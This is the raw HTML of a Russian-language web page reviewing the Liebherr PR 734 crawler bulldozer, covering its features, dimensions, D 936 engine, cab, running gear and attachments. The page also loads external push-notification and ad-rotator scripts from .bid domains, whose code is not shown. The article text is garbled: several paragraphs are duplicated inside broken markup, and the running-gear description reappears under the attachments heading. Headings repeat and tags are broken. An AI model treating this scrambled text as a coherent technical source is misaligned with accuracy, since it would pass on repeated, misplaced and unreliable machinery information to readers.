        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.site-logotype img{
	width: 110px;
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 220px!important;
		min-height: 220px!important;
		max-height: 220px!important;
}		</style>
		    <script charset="utf-8" async src="https://newup.bid/pushJs/1O54ah87.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:"16vv2"};</script>
<script async="async" type="text/javascript" src="//rotarb.bid/16vv2.min.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-12387 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://spectechzone.com/"><img src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://spectechzone.com/">Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники</a></div>
                                            <p class="site-description">Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'16vv2'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/16vv2.min.js"></script>
	<div id="cnt_rb_69708" class="cnt32_rl_bg_str" data-id="69708"></div>            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_8613" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_8613">Поиск: </label>
    <input type="text" value="" name="s" id="s_8613" class="search-form__text">
    <button type="submit" id="searchsubmit_8613" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika" itemprop="item"><span itemprop="name">Спецтехника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/stroitelnaya" itemprop="item"><span itemprop="name">Строительная техника</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-12387" class="post-12387 post type-post status-publish format-standard has-post-thumbnail  category-stroitelnaya">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Обзор бульдозеров Либхер (Liebherr): конструктивные особенности, технические характеристики, фото и видео</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2019-02-06">6 февраля 2019</time></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B1%D1%83%D0%BB%D1%8C%D0%B4%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%D0%B2+%D0%9B%D0%B8%D0%B1%D1%85%D0%B5%D1%80+%28Liebherr%29%3A+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B1%D1%83%D0%BB%D1%8C%D0%B4%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%D0%B2+%D0%9B%D0%B8%D0%B1%D1%85%D0%B5%D1%80+%28Liebherr%29%3A+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B1%D1%83%D0%BB%D1%8C%D0%B4%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%D0%B2+%D0%9B%D0%B8%D0%B1%D1%85%D0%B5%D1%80+%28Liebherr%29%3A+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B1%D1%83%D0%BB%D1%8C%D0%B4%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%D0%B2+%D0%9B%D0%B8%D0%B1%D1%85%D0%B5%D1%80+%28Liebherr%29%3A+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div id="content_rb_70762" class="content_rb" data-id="70762"></div><p>Компания производит гусеничные бульдозеры уже более тридцати лет. За это время машины усовершенствовались и получили новые качества и возможности. Бульдозер Liebherr PR 734 относится к четвертому поколению и отличается высокой производительностью, надежностью, экономичностью и комфортом. Детали и элементы, входящие в состав машины, производятся непосредственно на заводе, проходят тщательный контроль и только после этого устанавливаются. Таким образом, техника способна работать в тяжелых условиях, при этом обладая высоким моторесурсом агрегатов.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-3032 size-large" title="Бульдозер Liebherr PR 734 " src="https://spectechzone.com/wp-content/uploads/2019/02/liebherr-PR-734-0-780x520.jpg" alt='Бульдозер Liebherr PR 734 ' width="575" height="383"></p> <div id="content_rb_70763" class="content_rb" data-id="70763"><meta itemprop="width" content="575"><meta itemprop="height" content="383"></p> <div id="content_rb_70763"></span></div><p>Работы, выполняемые бульдозером:</p> <ul> <li>послойное перемещение грунтового массива;</li> <li>планировка территории;</li> <li>рыхление пород в горной промышленности;</li> <li>подготовка основания для работы другой строительной техники;</li> <li>подготовка площадок под строительство;</li> <li>дорожные работы.</li> </ul> <p>Навигация</p> <ul> <li>Особенности и преимущества</li> <li>Технические характеристики и габариты</li> <li>Двигатель</li> <li>Устройство</li> <li>Кабина оператора</li> <li>Гидравлическая система</li> <li>Ходовая часть</li> <li>Система управления</li> <li>Трансмиссия</li> <li>Удобство эксплуатации и обслуживания</li> <li>Навесное оборудование</li> <li>Модификации</li> <li>Стоимость нового и б/у</li> <li>Аналоги</li> </ul> <p class="b-link-back">Вернуться к навигации</p> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#osobennosti-i-preimuschestva">Особенности и преимущества</a></li><li class="level-1"><a href="#tehnicheskie-harakteristiki-i-gabarity">Технические характеристики и габариты</a></li><li class="level-1"><a href="#dvigatel">Двигатель</a></li><li class="level-1"><a href="#kabina-operatora">Кабина оператора</a></li><li class="level-1"><a href="#hodovaya-chast">Ходовая часть</a></li><li class="level-1"><a href="#navesnoe-oborudovanie">Навесное оборудование</a></li><li class="level-1"><a href="#modifikatsii">Модификации</a></li></ol><!--/noindex--></div><h2 id="osobennosti-i-preimuschestva">Особенности и преимущества</h2> <div id="content_rb_70764" class="content_rb" data-id="70764"></div><p>Все технические показатели техники отвечают заявленным благодаря новым технологиям, конструкторским решениям и опыту производителя. Компания отслеживает отзывы на бульдозер Liebherr PR 734 4 поколения, поэтому модификации техники создаются с учетом пожеланий потребителей.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-large wp-image-3034" title="Трактор Либхер 734" src="https://spectechzone.com/wp-content/uploads/2019/02/liebherr-PR-734-1-780x520.jpg" alt='Трактор Либхер 734' width="575" height="383"></p> <p>Производитель гордится такими преимуществами, как высокая производительность, экономичность и комфорт. Кроме того, следует отметить, что бульдозер также обладает высокой маневренностью, универсальностью и широкопрофильностью. К особенностям машины относятся:</p> <ul> <li>оптимально подобранные агрегаты и элементы, что гарантирует запас мощности при выполнении работ;</li> <li>новая форма отвала, которая скручивает в рулон рабочий материал, тем самым повышая производительность бульдозерных работ;</li> <li>низкий центр тяжести обусловлен особым расположением основных агрегатов, при этом машина может работать на поверхности с большим углом наклона;</li> <li>повышенная изоляция кабины от шума.</li> </ul> <div id="content_rb_70765" class="content_rb" data-id="70765"><meta itemprop="width" content="575"><meta itemprop="height" content="383"></p> <p>Производитель гордится такими преимуществами, как высокая производительность, экономичность и комфорт. Кроме того, следует отметить, что бульдозер также обладает высокой маневренностью, универсальностью и широкопрофильностью. К особенностям машины относятся:</p> <ul> <li>оптимально подобранные агрегаты и элементы, что гарантирует запас мощности при выполнении работ;</li> <li>новая форма отвала, которая скручивает в рулон рабочий материал, тем самым повышая производительность бульдозерных работ;</li> <li>низкий центр тяжести обусловлен особым расположением основных агрегатов, при этом машина может работать на поверхности с большим углом наклона;</li> <li>повышенная изоляция кабины от шума.</li> </ul> <div id="content_rb_70765"></span></div><p>И это далеко не все особенности техники.</p> <p class="b-link-back">Вернуться к навигации</p> <h2 id="tehnicheskie-harakteristiki-i-gabarity">Технические характеристики и габариты</h2> <p>Технические характеристики бульдозера либхер 734 намного выше, чем у машин этого класса. Они приведены в таблице.</p> <table style="width: 100%;" width="100%"> <tbody> <tr> <th style="width: 30%;">Параметр</th> <th>Значение</th> </tr> <tr> <td>Эксплуатационная масса</td> <td>20,388 т</td> </tr> <tr> <td>Глубина копания</td> <td>0,52 м</td> </tr> <tr> <td>Объем бака для горючего</td> <td>375 л</td> </tr> <tr> <td>Дорожный просвет</td> <td>0,475 м</td> </tr> <tr> <td>Объем отвала</td> <td>5,56 м3</td> </tr> <tr> <td>Высота отвала</td> <td>1,150 м</td> </tr> <tr> <td>Ширина отвала</td> <td>3,240 м</td> </tr> </tbody> </table> <div id="content_rb_70766" class="content_rb" data-id="70766"></div><p>Габариты машины:</p> <table style="width: 100%;" width="100%"> <tbody> <tr> <th style="width: 30%;">Параметр</th> <th>Значение</th> </tr> <tr> <td>Длина</td> <td>4,335 м</td> </tr> <tr> <td>Ширина</td> <td>2,381 м</td> </tr> <tr> <td>Высота</td> <td>3,300 м</td> </tr> </tbody> </table> <p class="b-link-back">Вернуться к навигации</p> <h2 id="dvigatel">Двигатель</h2> <p>Производится на этом же заводе и имеет маркировку D 936-L A6. Основной характеристикой мотора является его объем. Для данной модели он равен 10,5 л. Агрегат оснащен системой подачи топлива PLD, четырехклапанными цилиндрами и турбонаддувом. Последний обеспечивает понижение температуры воздуха, который подается под давлением. С помощью этих элементов создается резерв мощности при любом типе работы. Силовая установка рассчитана на работу в особо тяжелых условиях, поэтому обладает повышенной надежностью, экономичностью и большим моторесурсом. Мощность двигателя составляет 204 лошадиный силы. Качество выхлопа соответствует международным стандартам 2004/26/EG Stufe IIIa (EU) и EPA/CARB Tier 3 (US).</p> <table style="width: 100%;" width="100%"> <tbody> <tr> <th style="width: 30%;">Параметр</th> <th>Значение</th> </tr> <tr> <td>Модель двигателя</td> <td>LIEBHERR D 936-L A6</td> </tr> <tr> <td>Мощность</td> <td>204 л. с. (150 кВт)</td> </tr> <tr> <td>Число цилиндров</td> <td>6</td> </tr> <tr> <td>Частота вращения</td> <td>1800 об/мин</td> </tr> <tr> <td>Рабочий объем</td> <td>10,5 л</td> </tr> <tr> <td>Максимальная скорость движения</td> <td>11 км/ч</td> </tr> <tr> <td>Тип охлаждения</td> <td>жидкостное</td> </tr> </tbody> </table> <div id="content_rb_70767" class="content_rb" data-id="70767"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-large wp-image-3038" title="Liebherr PR 734. Боковой вид" src="https://spectechzone.com/wp-content/uploads/2019/02/liebherr-PR-734-4-780x520.jpg" alt='Liebherr PR 734. Боковой вид' width="575" height="383"></p> <p>Рабочая поверхность с уклоном 45 градусов не является препятствием для работы машины. В таких условиях двигатель работает в стандартном режиме, т.к. оснащен принудительной смазкой элементов и картером с большой глубиной.</p> <p>Для устранения неисправностей и уверенной работы машины предусмотрена возможность компьютерной диагностики двигателя. Также система Litronic отслеживает показатели мотора, предотвращает его перегруз, поддерживает оптимальное соотношение скорости и тягового усилия. Установленный вентилятор подает воздух для охлаждения двигателя, при этом количество оборотов в нем не имеет значения. Для улучшения самоочистительных характеристик радиатора, ламели устанавливаются на большем расстоянии, чем обычно. Для подачи воздуха предусмотрены заборники, расположенные в пылезащищенных местах. Если количество пыли при работе слишком большое, то есть возможность реверсного включения вентилятора.</p> <p>Топливо используется дизельное, расход его незначителен, т.к. двигатель работает на постоянных оборотах. Т.е. при достижении максимального их числа, расход будет минимальным. На пониженных оборотах происходит полное сгорание топлива в камере.</p> <p class="b-link-back">Вернуться к навигации</p> <h2 id="kabina-operatora">Кабина оператора</h2> <div id="content_rb_70768" class="content_rb" data-id="70768"><meta itemprop="width" content="575"><meta itemprop="height" content="383"></p> <p>Рабочая поверхность с уклоном 45 градусов не является препятствием для работы машины. В таких условиях двигатель работает в стандартном режиме, т.к. оснащен принудительной смазкой элементов и картером с большой глубиной.</p> <p>Для устранения неисправностей и уверенной работы машины предусмотрена возможность компьютерной диагностики двигателя. Также система Litronic отслеживает показатели мотора, предотвращает его перегруз, поддерживает оптимальное соотношение скорости и тягового усилия. Установленный вентилятор подает воздух для охлаждения двигателя, при этом количество оборотов в нем не имеет значения. Для улучшения самоочистительных характеристик радиатора, ламели устанавливаются на большем расстоянии, чем обычно. Для подачи воздуха предусмотрены заборники, расположенные в пылезащищенных местах. Если количество пыли при работе слишком большое, то есть возможность реверсного включения вентилятора.</p> <p>Топливо используется дизельное, расход его незначителен, т.к. двигатель работает на постоянных оборотах. Т.е. при достижении максимального их числа, расход будет минимальным. На пониженных оборотах происходит полное сгорание топлива в камере.</p> <p class="b-link-back">Вернуться к навигации</p> <h2 id="kabina-operatora">Кабина оператора</h2> <div id="content_rb_70768"></span></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-large wp-image-3039" title="Кабина оператора Liebherr PR 734" src="https://spectechzone.com/wp-content/uploads/2019/02/liebherr-PR-734-6-780x520.jpg" alt='Кабина оператора Liebherr PR 734' width="575" height="383"></p> <p>Кабина славится своей уникальностью и рациональностью. Отличительной особенностью этого элемента являются мягкая подвеска, благодаря которой снижается уровень вибрации, большое внутреннее пространство, где можно разместить все необходимые личные вещи, а также инструменты, круговой обзор, причем стекла затонированы для снижения яркости солнечного света, попадающего в кабину. Кроме того, предусмотрены очистители стекла, обладающие высокой эффективностью, и мощные осветительные приборы, позволяющие выполнять работы даже ночью.</p> <p><img loading="lazy" decoding="async" class="size-large wp-image-3040" title="Вход в кабину оператора Liebherr 734" src="https://spectechzone.com/wp-content/uploads/2019/02/liebherr-PR-734-5-780x520.jpg" alt='Вход в кабину оператора Liebherr 734' width="575" height="383"><meta itemprop="width" content="575"><meta itemprop="height" content="383"></p> <p>Кабина славится своей уникальностью и рациональностью. Отличительной особенностью этого элемента являются мягкая подвеска, благодаря которой снижается уровень вибрации, большое внутреннее пространство, где можно разместить все необходимые личные вещи, а также инструменты, круговой обзор, причем стекла затонированы для снижения яркости солнечного света, попадающего в кабину. Кроме того, предусмотрены очистители стекла, обладающие высокой эффективностью, и мощные осветительные приборы, позволяющие выполнять работы даже ночью.</p> <p><img loading="lazy"></span></p> <p>Системы безопасности FOPS и ROPS гарантируют защиту оператора в случае падения предметов на кабину или при ее опрокидывании. Концентрации на рабочем процессе способствует пониженный уровень шума. Он достигнут за счет установки материалов с повышенными изоляционными свойствами. Также благоприятно сказывается на состоянии оператора эргономичное рабочее место. Здесь удобно расположены рычаги управления, кресло может регулироваться по всем параметрам, оно снабжено ремнями безопасности и собственными амортизаторами. Для поддержания комфортной температуры в салоне предусмотрены системы кондиционирования. В кабине имеется объемный ящик для вещей и существует возможность подключения автомобильного холодильника.</p> <p class="b-link-back">Вернуться к навигации</p> <h2 id="hodovaya-chast">Ходовая часть</h2> <div id="content_rb_84471" class="content_rb" data-id="84471"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-large wp-image-3027" title="Бульдозер Либхер 734" src="https://spectechzone.com/wp-content/uploads/2019/02/liebherr-PR-734-7-780x520.jpg" alt='Бульдозер Либхер 734' width="575" height="383"></p> <p>Скорость машины может достигать 11 км/ч. Постоянную регулировку скорости и крутящего момента выполняет система Litronic. Она также рационализирует тягу при определенной нагрузке на рабочий орган. Благодаря гусеничному ходу, Liebherr PR 734 может осуществлять разворот на месте, является маневренной машиной и обладает высокой проходимостью. Качество основания не играет никакой роли. Бортовые редукторы устанавливаются усиленные, что положительно сказывается на их износостойкости. Они оснащены защитной системой из уплотнительных соединений, герметичность которых проверяется автоматически. Бортовые редукторы также отвечают за включение стояночного тормоза при остановке бульдозера.</p> <p class="b-link-back">Вернуться к навигации</p> <h2 id="navesnoe-oborudovanie">Навесное оборудование</h2> <p><img loading="lazy" decoding="async" class="size-large wp-image-3036" title="Передний отвал Liebherr PR 734" src="https://spectechzone.com/wp-content/uploads/2019/02/liebherr-PR-734-2-780x520.jpg" alt='Передний отвал Liebherr PR 734' width="575" height="383"><meta itemprop="width" content="575"><meta itemprop="height" content="383"></p> <p>Скорость машины может достигать 11 км/ч. Постоянную регулировку скорости и крутящего момента выполняет система Litronic. Она также рационализирует тягу при определенной нагрузке на рабочий орган. Благодаря гусеничному ходу, Liebherr PR 734 может осуществлять разворот на месте, является маневренной машиной и обладает высокой проходимостью. Качество основания не играет никакой роли. Бортовые редукторы устанавливаются усиленные, что положительно сказывается на их износостойкости. Они оснащены защитной системой из уплотнительных соединений, герметичность которых проверяется автоматически. Бортовые редукторы также отвечают за включение стояночного тормоза при остановке бульдозера.</p> <p class="b-link-back">Вернуться к навигации</p> <h2 id="navesnoe-oborudovanie">Навесное оборудование</h2> <p><img loading="lazy"></span></p> <p>Основным рабочим органом бульзодера либхер 734 является отвал. Они характеризуются высокой производительностью. Для осуществления контроля наполнения органа выполнены скосы на верхних боковых частях. Конструкция рабочего органа отличается высокой прочностью и износостойкостью. Для смены рабочих органов предусмотрен гидравлический адаптер, который позволяет менять их в течение нескольких минут, причем посторонняя помощь машинисту не понадобится.</p> <div id="content_rb_84472" class="content_rb" data-id="84472"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-large wp-image-3026" title="Задний рыхлитель Liebherr PR 734" src="https://spectechzone.com/wp-content/uploads/2019/02/liebherr-PR-734-8-780x520.jpg" alt='Задний рыхлитель Liebherr PR 734' width="575" height="383"></p> <p>Также есть возможность установки различных рыхлителей.</p> <p class="b-link-back">Вернуться к навигации</p> <h2 id="modifikatsii">Модификации</h2> <p>Модификации Liebherr PR 734 имеют собственное обозначение – L, XL, LGP. От стандартной модели они отличаются габаритами ходовой тележки и гусеничных движителей. Предназначение их – для работы на рыхлом, скальном, болотистом грунте.</p> <div id="content_rb_84473" class="content_rb" data-id="84473"><meta itemprop="width" content="575"><meta itemprop="height" content="383"></p> <p>Также есть возможность установки различных рыхлителей.</p> <p class="b-link-back">Вернуться к навигации</p> <h2 id="modifikatsii">Модификации</h2> <p>Модификации Liebherr PR 734 имеют собственное обозначение – L, XL, LGP. От стандартной модели они отличаются габаритами ходовой тележки и гусеничных движителей. Предназначение их – для работы на рыхлом, скальном, болотистом грунте.</p> <div id="content_rb_84473"></span></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-large wp-image-3037" title="Бульдозер Либхер ПР 734" src="https://spectechzone.com/wp-content/uploads/2019/02/liebherr-PR-734-3-780x520.jpg" alt='Бульдозер Либхер ПР 734' width="575" height="383"></p> <p class="b-link-back">Вернуться к навигации</p><p><div id="content_rb_70899" class="content_rb" data-id="70899"><meta itemprop="width" content="575"><meta itemprop="height" content="383"></p> <p class="b-link-back">Вернуться к навигации</p><p><div id="content_rb_70899"></span></div></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B1%D1%83%D0%BB%D1%8C%D0%B4%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%D0%B2+%D0%9B%D0%B8%D0%B1%D1%85%D0%B5%D1%80+%28Liebherr%29%3A+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B1%D1%83%D0%BB%D1%8C%D0%B4%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%D0%B2+%D0%9B%D0%B8%D0%B1%D1%85%D0%B5%D1%80+%28Liebherr%29%3A+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fstroitelnaya%2F12387.html"></span>


